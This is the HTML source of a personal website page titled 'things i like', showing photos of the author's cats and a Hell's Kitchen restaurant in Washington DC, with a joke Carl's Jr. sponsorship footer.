

<file: docs/thingsilike.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'self'; script-src 'self'; font-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'">
<meta name="referrer" content="no-referrer">
<title>d7e.ad :: things i like</title>
<meta name="description" content="things i like">
<meta property="og:title" content="D7EAD, things i like">
<meta property="og:description" content="things i like">
<meta property="og:type" content="website">
<meta property="og:image" content="https://d7ead.github.io/assets/og.jpg">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#ff2a7f">
<link rel="preload" href="assets/fonts/reenie-beanie-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="assets/site.css?v=37edc505d0">
<script src="assets/site.js?v=52b8136f3d" defer></script>
</head>
<body>

<nav class="osd osd--l" aria-label="pages"><span class="osd__play" aria-hidden="true">&#9654;<span class="osd__w"> PLAY</span></span><a href="./">research</a><a href="accolades.html">other cool stuff</a><a href="thingsilike.html" aria-current="page">things i like</a><a href="music.html">my music</a></nav>
<p class="osd osd--r" aria-hidden="true"><span class="osd__w">SLP </span><span id="tc">0:00:00</span></p>

<main>

  <section class="fr inv l-top">
    <h1 class="mine">
      <span class="sr">things i like</span>
      <svg viewBox="0 0 560 300" aria-hidden="true" focusable="false">
        <text class="hand mine__sh" transform="translate(9 10)"><tspan x="12" y="122" font-size="150">THINGS I</tspan><tspan x="96" y="266" font-size="186">LIKE</tspan></text>
        <text class="hand mine__ol"><tspan x="12" y="122" font-size="150">THINGS I</tspan><tspan x="96" y="266" font-size="186">LIKE</tspan></text>
        <text class="hand mine__fl"><tspan x="12" y="122" font-size="150">THINGS I</tspan><tspan x="96" y="266" font-size="186">LIKE</tspan></text>
        <path class="pks mk" stroke-width="9" d="M70,290 Q190,274 300,287 T470,279"/>
      </svg>
    </h1>
    <h2 class="num">starting with my cats</h2>
    <figure class="cat cat--cali">
      <img src="assets/cat-cali.webp" width="900" height="918" alt="cali, a calico tabby with her nose pressed right up against the lens, printed in dots and cut out">
      <figcaption class="cat__name">cali</figcaption>
    </figure>
  </section>

  <div class="split s-cats1">
    <section class="fr l-evie">
      <figure class="cat cat--evie">
        <img src="assets/cat-evie.webp" width="560" height="1119" alt="evie, a black cat sitting bolt upright and staring, cut out" loading="lazy" decoding="async">
        <figcaption class="cat__name">evie</figcaption>
      </figure>
    </section>
    <section class="fr l-lance">
      <figure class="cat cat--lance">
        <img src="assets/cat-lance.webp" width="700" height="1301" alt="lance, grey with a white chest and amber eyes, looking off to one side" loading="lazy" decoding="async">
        <figcaption class="cat__name">lance</figcaption>
      </figure>
      <figure class="cat cat--again">
        <img src="assets/cat-lance-again.webp" width="640" height="1327" alt="lance again, from below, looking down at the camera" loading="lazy" decoding="async">
        <figcaption class="cat__name">lance again</figcaption>
      </figure>
    </section>
  </div>

  <div class="split s-cats2">
    <section class="fr l-beau">
      <figure class="cat cat--beau">
        <img src="assets/cat-beau.webp" width="640" height="673" alt="beau, a long-haired brown tabby, looking down his nose" loading="lazy" decoding="async">
        <figcaption class="cat__name">beau</figcaption>
      </figure>
    </section>
    <section class="fr l-onyx">
      <figure class="cat cat--onyx">
        <img src="assets/cat-onyx.webp" width="600" height="1016" alt="onyx, a solid grey cat sitting with his head down" loading="lazy" decoding="async">
        <figcaption class="cat__name">onyx</figcaption>
      </figure>
    </section>
  </div>

  <section class="fr l-hk">
    <div class="hk__txt">
      <h2 class="num">Gordon Ramsay's Hell's Kitchen</h2>
      <p class="typed">the wharf, washington dc.</p>
    </div>
    <div class="hk__pic">
      <img class="hk__gordon" src="assets/hk-ramsay.webp" width="900" height="738" alt="gordon ramsay, enormous, grinning down from behind the roof" loading="lazy" decoding="async">
      <img class="hk__building" src="assets/hk-building.webp" width="1200" height="570" alt="the hell's kitchen building on the water at the wharf: two floors, wood slats and glass, cut out with scissors" loading="lazy" decoding="async">
      <p class="hk__love">i love this place</p>
    </div>
  </section>

  <section class="fr l-more">
    <p class="num">i'll add whatever else i think of</p>
  </section>

</main>

<footer class="fr outro">
  <p class="num">end of tape</p>
  <div class="sponsor">
    <img class="sponsor__burger" src="assets/burger.webp" width="560" height="433" alt="a cheeseburger, printed in dots" loading="lazy" decoding="async">
    <img class="sponsor__logo" src="assets/carls.webp" width="620" height="210" alt="carl's jr. logo" loading="lazy" decoding="async">
    <p>Sponsored by Carl's Jr.</p>
  </div>
</footer>

</body>
</html>
</file>



